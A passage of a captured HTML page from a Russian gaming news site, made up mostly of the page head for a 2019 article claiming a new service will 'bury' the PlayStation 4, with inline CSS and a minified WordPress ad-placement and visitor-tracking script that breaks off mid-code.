

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html
body_size: 27252
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Заработал новый сервис, который похоронит Sony PlayStation 4</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:inherit}strong{font-weight:bolder}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}@media (min-width:992px){html{position:relative;min-height:100%}}body{font-size:15px;line-height:1.5;color:#333;background:#fff;font-family:"Georgia","Times New Roman","Bitstream Charter","Times",serif}@media (min-width:992px){body{margin-bottom:110px}}img{height:auto;max-width:100%}a{color:#000}.btn-fb-like,.btn-top-like{position:relative;display:block;padding:11px 20px 11px 50px;color:#fff;background:#425d9d;border-radius:4px;text-align:center;animation:pulse 1.5s infinite}.btn-fb-like:before,.btn-top-like:before{content:"\f087";position:absolute;top:16px;left:24px;font:normal normal normal 18px/1 FontAwesome;color:#fff;animation:like 1.5s infinite}.btn-top-like--vk{background:#526e8f}h1{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px}p{margin:0 0 10px}.top-line{position:fixed;top:0;left:0;width:100%;padding:15px 0;overflow:hidden;background:#f6f5ef;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.11);box-shadow:0 3px 10px rgba(0,0,0,.11);*zoom:1;-webkit-transform:translate(0,-100px);-moz-transform:translate(0,-100px);-ms-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;filter:"alpha(opacity=0)";z-index:300}.top-line:before,.top-line:after{content:" ";display:table;line-height:0}.top-line:after{clear:both}@media (max-width:991px){.top-line{display:none}}.top-line__title{float:left;width:450px;margin-right:20px;font-size:1.1em}.top-line__like{float:left;width:280px}.top-line__next{float:right;width:300px;height:58px;font-size:13px;overflow:hidden}.top-line__next a{text-decoration:none}.site{position:relative;width:1080px;margin:0 auto}.site-header-menu{*zoom:1}.site-header-menu:before,.site-header-menu:after{content:" ";display:table;line-height:0}.site-header-menu:after{clear:both}.site-header-menu .header-search input{-webkit-box-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:0 0 1px rgba(0,0,0,.8)}.site-header-menu .header-search .fa{color:rgba(0,0,0,.4)}.site-content{display:table;background:#fff;margin-left:-20px;margin-right:-20px;padding:20px;border-radius:5px;*zoom:1}.site-content:before,.site-content:after{content:" ";display:table;line-height:0}.site-content:after{clear:both}@media (max-width:991px){.site-content{padding:15px;margin:0 -15px}}.content-area{float:left;width:780px;vertical-align:top;padding-right:50px}.widget-area{float:left;width:300px;vertical-align:top}.site-branding{padding:20px 0;float:left;margin-right:50px}.site-title{color:#fff;font-size:28px;margin:0;font-weight:400;line-height:1.1}.site-title a{color:#fff;text-decoration:none}.header-search{position:absolute;top:18px;right:0}.header-search input{padding:6px 10px;border:none;width:40px;background:rgba(255,255,255,.1);outline:none;border-radius:6px}.header-search button{position:absolute;top:4px;right:7px;background:none;border:none}.header-search .fa{color:rgba(255,255,255,.5)}.main-navigation{max-width:750px;float:left}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;float:left}.main-navigation ul li a{display:inline-block;padding:24px 20px;height:70px;color:#eaf6fa;text-decoration:none}.menu-toggle{display:none;position:absolute;top:19px;right:15px;background:transparent;width:40px;height:30px;border:none;border-top:4px solid #fff;border-bottom:4px solid #fff}.menu-toggle:after{content:'';position:absolute;top:9px;width:40px;height:4px;background:#fff}.menu-wide{*zoom:1}.menu-wide:before,.menu-wide:after{content:" ";display:table;line-height:0}.menu-wide:after{clear:both}.menu-wide .main-navigation{float:none;max-width:inherit}.menu-wide .main-navigation ul li a{display:inline-block;padding:18px 20px;height:58px}.menu-wide .menu-toggle{top:-57px;border-color:#425d9d}.menu-wide .menu-toggle:after{background:#425d9d}.entry-title{font-size:20px;margin:0 0 10px}@media (min-width:768px){.entry-title{font-size:22px}}.entry-image img{display:block}.post-title{position:relative;font-size:26px;text-align:center;margin-bottom:35px}@media (min-width:768px){.post-title{font-size:37px}}.post-title:after{content:'';position:absolute;bottom:-15px;left:20%;right:20%;height:2px;background:#eee}@media (min-width:768px){.entry-content{font-size:1.2em}}.entry-content img{vertical-align:middle}.entry-content p{margin-bottom:25px}.post-box .entry-image img{display:block;border-radius:6px}.related-articles .post-box .entry-image img{width:100%}.ico-social{position:relative;display:inline-block;width:40px;height:40px;background:#425d9d;vertical-align:middle}.ico-social:after{position:absolute;top:12px;left:0;right:0;text-align:center;font:normal normal normal 16px/1 FontAwesome;color:#fff}.ico-social--facebook{background:#425497}.ico-social--facebook:after{content:"\f09a"}.ico-social--twitter{background:#00b7ec}.ico-social--twitter:after{content:"\f099"}.ico-social--vk{background:#526e8f}.ico-social--vk:after{content:"\f189"}.ico-social--ok{background:#f2720c}.ico-social--ok:after{content:"\f263"}.ico-social--pinterest{background:#bd081c}.ico-social--pinterest:after{content:"\f231"}.ico-social--telegram{background:#289fd9}.ico-social--telegram:after{content:"\f2c6"}.b-sharing__button span{display:none;margin:0 5px;font-size:1.2em}.widget{background:#fff;margin-bottom:35px}.widget-title{background:#343c55;color:#fff;margin:0 0 15px;padding:10px 15px}.widget ul{margin:0;padding:0 0 0 20px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:991px){.site{width:auto}.site-content{display:block}.content-area{display:block;width:auto}.widget-area{display:none;width:auto;padding:15px}}@media (max-width:991px){.site{padding-left:15px;padding-right:15px}.site-branding{float:none}.menu-toggle{display:block}.header-search{display:none}.main-navigation{display:none;float:none}.main-navigation ul li{float:none}.main-navigation ul li a{display:block;padding:15px 20px;height:auto;font-size:1.1em}.entry-content{width:auto}.content-area{padding-right:0}}@-webkit-keyframes like{40%{-webkit-transform:translate(0,-5px) rotate(-5deg)}}@keyframes like{40%{transform:translate(0,-5px) rotate(-5deg);-webkit-transform:translate(0,-5px) rotate(-5deg);-o-transform:translate(0,-5px) rotate(-5deg);-moz-transform:translate(0,-5px) rotate(-5deg)}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,.4);box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(66,93,157,0);box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,0);box-shadow:0 0 0 0 rgba(66,93,157,0)}}</style><link rel="preload" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Заработал новый сервис, который похоронит Sony PlayStation 4" /><meta property="og:description" content="Японская корпорация Sony еще в далеком 2013 году запустила в продажу игровую приставку PlayStation 4, которой очень быстро удалось стать хитом среди покупателей. С тех пор для нее выпустили более одной тысячи различных видеоигр, в том числе несколько действительно стоящих эксклюзивов, в которые успели поиграть десятки миллионов человек по всему миру. Сегодня, 25 января 2019 [&hellip;]" /><meta property="og:url" content="https://startgames.org/novosti/zarabotal-novyj-servis-kotoryj-poxoronit-sony-playstation-4.html" /><meta property="og:site_name" content="Новости дня" /><meta property="article:published_time" content="2019-01-25T10:53:48+00:00" /><meta property="og:image" content="https://startgames.org/wp-content/uploads/2019/01/5aaebc8c07322c10c3ae0f3e325fc070.jpg" /><meta property="og:image:width" content="663" /><meta property="og:image:height" content="366" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Andriy" /><link rel='preload' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' as="style" onload="this.onload=null;this.rel='stylesheet'"  media='all' /> <script  src='https://startgames.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='seo-automated-link-building-js-extra'>/* <![CDATA[ */ var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js' id='seo-automated-link-building-js'></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><style>.scrolltop{background-color:#1c337a}.scrolltop:before{color:#fff}.scrolltop:before{content:"\fe3d"}.entry-content a,.entry-content a:visited,.spanlink,.comment-reply-link,.pseudo-link,.widget_calendar a,.widget_recent_comments a,.child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}@media (min-width:768px){body{background-attachment:scroll}}.site-header{background-color:#fff}@media (min-width:992px){.site-header ul li .sub-menu{background-color:#fff}}.site-title,.site-title a,.site-title a:hover,.site-title a:active,.site-title a:focus{color:#000}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#343c55}</style><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-180x180.jpg" /><meta name="msapplication-TileImage" content="https://startgames.org/wp-content/uploads/2020/05/cropped-file-270x270.jpg" /> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","speed":"300"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline{0%{width:0}100%{width:100%}}</style></noscript> <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 